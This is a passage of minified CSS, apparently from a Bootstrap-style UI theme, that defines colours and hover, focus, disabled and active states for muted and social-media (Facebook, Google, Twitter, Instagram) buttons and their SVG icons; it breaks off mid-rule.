.btn.btn-hover-text-muted.btn-dropdown,.show>.btn.btn-hover-text-muted.dropdown-toggle{color:#b5b5c3!important}.btn.btn-hover-icon-muted.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-muted:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3!important}.btn.btn-hover-icon-muted.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-muted:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-muted.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-muted:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-muted.btn-dropdown i,.show>.btn.btn-hover-icon-muted.dropdown-toggle i{color:#b5b5c3!important}.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-muted.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-muted.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3!important}.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-muted.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-muted.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-muted.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-muted.dropdown-toggle.dropdown-toggle:after{color:#b5b5c3!important}.btn.btn-facebook{color:#fff;background-color:#3b5998;border-color:#3b5998}.btn.btn-facebook i{color:#fff}.btn.btn-facebook .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook.dropdown-toggle:after{color:#fff}.btn.btn-facebook.focus:not(.btn-text),.btn.btn-facebook:focus:not(.btn-text),.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#30497c;border-color:#30497c}.btn.btn-facebook.focus:not(.btn-text) i,.btn.btn-facebook:focus:not(.btn-text) i,.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-facebook.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-facebook:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-facebook:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-facebook:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-facebook.disabled,.btn.btn-facebook:disabled{color:#fff;background-color:#3b5998;border-color:#3b5998}.btn.btn-facebook.disabled i,.btn.btn-facebook:disabled i{color:#fff}.btn.btn-facebook.disabled .svg-icon svg g [fill],.btn.btn-facebook:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook.disabled .svg-icon svg:hover g [fill],.btn.btn-facebook:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook.disabled.dropdown-toggle:after,.btn.btn-facebook:disabled.dropdown-toggle:after{color:#fff}.btn.btn-facebook:not(:disabled):not(.disabled).active,.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-facebook.btn-dropdown,.show>.btn.btn-facebook.dropdown-toggle{color:#fff;background-color:#30497c;border-color:#30497c}.btn.btn-facebook:not(:disabled):not(.disabled).active i,.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-facebook.btn-dropdown i,.show>.btn.btn-facebook.dropdown-toggle i{color:#fff}.btn.btn-facebook:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-facebook.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-facebook.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-facebook.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-facebook.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-facebook.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-facebook.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-facebook{color:#3b5998;background-color:rgba(59,89,152,.1);border-color:transparent}.btn.btn-light-facebook i{color:#3b5998}.btn.btn-light-facebook .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3b5998}.btn.btn-light-facebook .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook.dropdown-toggle:after{color:#3b5998}.btn.btn-light-facebook.focus:not(.btn-text),.btn.btn-light-facebook:focus:not(.btn-text),.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#3b5998;border-color:transparent}.btn.btn-light-facebook.focus:not(.btn-text) i,.btn.btn-light-facebook:focus:not(.btn-text) i,.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-facebook.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-facebook:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-facebook.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-facebook:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-facebook:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-facebook.disabled,.btn.btn-light-facebook:disabled{color:#3b5998;background-color:rgba(59,89,152,.1);border-color:transparent}.btn.btn-light-facebook.disabled i,.btn.btn-light-facebook:disabled i{color:#3b5998}.btn.btn-light-facebook.disabled .svg-icon svg g [fill],.btn.btn-light-facebook:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3b5998}.btn.btn-light-facebook.disabled .svg-icon svg:hover g [fill],.btn.btn-light-facebook:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook.disabled.dropdown-toggle:after,.btn.btn-light-facebook:disabled.dropdown-toggle:after{color:#3b5998}.btn.btn-light-facebook:not(:disabled):not(.disabled).active,.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-facebook.btn-dropdown,.show>.btn.btn-light-facebook.dropdown-toggle{color:#fff;background-color:#3b5998;border-color:transparent}.btn.btn-light-facebook:not(:disabled):not(.disabled).active i,.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-facebook.btn-dropdown i,.show>.btn.btn-light-facebook.dropdown-toggle i{color:#fff}.btn.btn-light-facebook:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-facebook.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-facebook.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-facebook:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-facebook.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-facebook.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-facebook.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-facebook.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-google{color:#fff;background-color:#dd4b39;border-color:#dd4b39}.btn.btn-google i{color:#fff}.btn.btn-google .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google.dropdown-toggle:after{color:#fff}.btn.btn-google.focus:not(.btn-text),.btn.btn-google:focus:not(.btn-text),.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#cd3623;border-color:#cd3623}.btn.btn-google.focus:not(.btn-text) i,.btn.btn-google:focus:not(.btn-text) i,.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-google.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-google:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-google:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-google:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-google.disabled,.btn.btn-google:disabled{color:#fff;background-color:#dd4b39;border-color:#dd4b39}.btn.btn-google.disabled i,.btn.btn-google:disabled i{color:#fff}.btn.btn-google.disabled .svg-icon svg g [fill],.btn.btn-google:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google.disabled .svg-icon svg:hover g [fill],.btn.btn-google:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google.disabled.dropdown-toggle:after,.btn.btn-google:disabled.dropdown-toggle:after{color:#fff}.btn.btn-google:not(:disabled):not(.disabled).active,.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-google.btn-dropdown,.show>.btn.btn-google.dropdown-toggle{color:#fff;background-color:#cd3623;border-color:#cd3623}.btn.btn-google:not(:disabled):not(.disabled).active i,.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-google.btn-dropdown i,.show>.btn.btn-google.dropdown-toggle i{color:#fff}.btn.btn-google:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-google.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-google.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-google.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-google.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-google.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-google.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-google{color:#dd4b39;background-color:rgba(221,75,57,.1);border-color:transparent}.btn.btn-light-google i{color:#dd4b39}.btn.btn-light-google .svg-icon svg g [fill]{transition:fill .3s ease;fill:#dd4b39}.btn.btn-light-google .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google.dropdown-toggle:after{color:#dd4b39}.btn.btn-light-google.focus:not(.btn-text),.btn.btn-light-google:focus:not(.btn-text),.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#dd4b39;border-color:transparent}.btn.btn-light-google.focus:not(.btn-text) i,.btn.btn-light-google:focus:not(.btn-text) i,.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-google.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-google:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-google.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-google:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-google:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-google.disabled,.btn.btn-light-google:disabled{color:#dd4b39;background-color:rgba(221,75,57,.1);border-color:transparent}.btn.btn-light-google.disabled i,.btn.btn-light-google:disabled i{color:#dd4b39}.btn.btn-light-google.disabled .svg-icon svg g [fill],.btn.btn-light-google:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#dd4b39}.btn.btn-light-google.disabled .svg-icon svg:hover g [fill],.btn.btn-light-google:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google.disabled.dropdown-toggle:after,.btn.btn-light-google:disabled.dropdown-toggle:after{color:#dd4b39}.btn.btn-light-google:not(:disabled):not(.disabled).active,.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-google.btn-dropdown,.show>.btn.btn-light-google.dropdown-toggle{color:#fff;background-color:#dd4b39;border-color:transparent}.btn.btn-light-google:not(:disabled):not(.disabled).active i,.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-google.btn-dropdown i,.show>.btn.btn-light-google.dropdown-toggle i{color:#fff}.btn.btn-light-google:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-google.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-google.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-google:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-google.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-google.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-google.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-google.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-twitter{color:#fff;background-color:#1da1f2;border-color:#1da1f2}.btn.btn-twitter i{color:#fff}.btn.btn-twitter .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-twitter.dropdown-toggle:after{color:#fff}.btn.btn-twitter.focus:not(.btn-text),.btn.btn-twitter:focus:not(.btn-text),.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#0d8ddc;border-color:#0d8ddc}.btn.btn-twitter.focus:not(.btn-text) i,.btn.btn-twitter:focus:not(.btn-text) i,.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-twitter.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-twitter:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-twitter:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-twitter.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-twitter:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-twitter.disabled,.btn.btn-twitter:disabled{color:#fff;background-color:#1da1f2;border-color:#1da1f2}.btn.btn-twitter.disabled i,.btn.btn-twitter:disabled i{color:#fff}.btn.btn-twitter.disabled .svg-icon svg g [fill],.btn.btn-twitter:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter.disabled .svg-icon svg:hover g [fill],.btn.btn-twitter:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-twitter.disabled.dropdown-toggle:after,.btn.btn-twitter:disabled.dropdown-toggle:after{color:#fff}.btn.btn-twitter:not(:disabled):not(.disabled).active,.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-twitter.btn-dropdown,.show>.btn.btn-twitter.dropdown-toggle{color:#fff;background-color:#0d8ddc;border-color:#0d8ddc}.btn.btn-twitter:not(:disabled):not(.disabled).active i,.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-twitter.btn-dropdown i,.show>.btn.btn-twitter.dropdown-toggle i{color:#fff}.btn.btn-twitter:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-twitter.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-twitter.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-twitter.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-twitter.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-twitter:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-twitter.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-twitter.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-twitter{color:#1da1f2;background-color:rgba(29,161,242,.1);border-color:transparent}.btn.btn-light-twitter i{color:#1da1f2}.btn.btn-light-twitter .svg-icon svg g [fill]{transition:fill .3s ease;fill:#1da1f2}.btn.btn-light-twitter .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter.dropdown-toggle:after{color:#1da1f2}.btn.btn-light-twitter.focus:not(.btn-text),.btn.btn-light-twitter:focus:not(.btn-text),.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#1da1f2;border-color:transparent}.btn.btn-light-twitter.focus:not(.btn-text) i,.btn.btn-light-twitter:focus:not(.btn-text) i,.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-twitter.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-twitter:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-twitter.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-twitter:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-twitter:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-twitter.disabled,.btn.btn-light-twitter:disabled{color:#1da1f2;background-color:rgba(29,161,242,.1);border-color:transparent}.btn.btn-light-twitter.disabled i,.btn.btn-light-twitter:disabled i{color:#1da1f2}.btn.btn-light-twitter.disabled .svg-icon svg g [fill],.btn.btn-light-twitter:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#1da1f2}.btn.btn-light-twitter.disabled .svg-icon svg:hover g [fill],.btn.btn-light-twitter:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter.disabled.dropdown-toggle:after,.btn.btn-light-twitter:disabled.dropdown-toggle:after{color:#1da1f2}.btn.btn-light-twitter:not(:disabled):not(.disabled).active,.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-twitter.btn-dropdown,.show>.btn.btn-light-twitter.dropdown-toggle{color:#fff;background-color:#1da1f2;border-color:transparent}.btn.btn-light-twitter:not(:disabled):not(.disabled).active i,.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-twitter.btn-dropdown i,.show>.btn.btn-light-twitter.dropdown-toggle i{color:#fff}.btn.btn-light-twitter:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-twitter.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-twitter.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-twitter:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-twitter.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-twitter.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-twitter.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-twitter.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-instagram{color:#fff;background-color:#e1306c;border-color:#e1306c}.btn.btn-instagram i{color:#fff}.btn.btn-instagram .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-instagram.dropdown-toggle:after{color:#fff}.btn.btn-instagram.focus:not(.btn-text),.btn.btn-instagram:focus:not(.btn-text),.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#cd1e59;border-color:#cd1e59}.btn.btn-instagram.focus:not(.btn-text) i,.btn.btn-instagram:focus:not(.btn-text) i,.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-instagram.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-instagram:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-instagram:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-instagram.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-instagram:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-instagram.disabled,.btn.btn-instagram:disabled{color:#fff;background-color:#e1306c;border-color:#e1306c}.btn.btn-instagram.disabled i,.btn.btn-instagram:disabled i{color:#fff}.btn.btn-instagram.disabled .svg-icon svg g [fill],.btn.btn-instagram:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram.disabled .svg-icon svg:hover g [fill],.btn.btn-instagram:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-instagram.disabled.dropdown-toggle:after,.btn.btn-instagram:disabled.dropdown-toggle:after{color:#fff}.btn.btn-instagram:not(:disabled):not(.disabled).active,.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-instagram.btn-dropdown,.show>.btn.btn-instagram.dropdown-toggle{color:#fff;background-color:#cd1e59;border-color:#cd1e59}.btn.btn-instagram:not(:disabled):not(.disabled).active i,.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-instagram.btn-dropdown i,.show>.btn.btn-instagram.dropdown-toggle i{color:#fff}.btn.btn-instagram:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-instagram.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-instagram.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-instagram.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-instagram.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-instagram:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-instagram.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-instagram.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-instagram{color:#e1306c;background-color:rgba(225,48,108,.1);border-color:transparent}.btn.btn-light-instagram i{color:#e1306c}.btn.btn-light-instagram .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e1306c}.btn.btn-light-instagram .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-instagram.dropdown-toggle:after{color:#e1306c}.btn.btn-light-instagram.focus:not(.btn-text),.btn.btn-light-instagram:focus:not(.btn-text),.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#e1306c;border-color:transparent}.btn.btn-light-instagram.focus:not(.btn-text) i,.btn.btn-light-instagram:focus:not(.btn-text) i,.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-instagram.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-instagram:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-instagram.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-instagram:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s 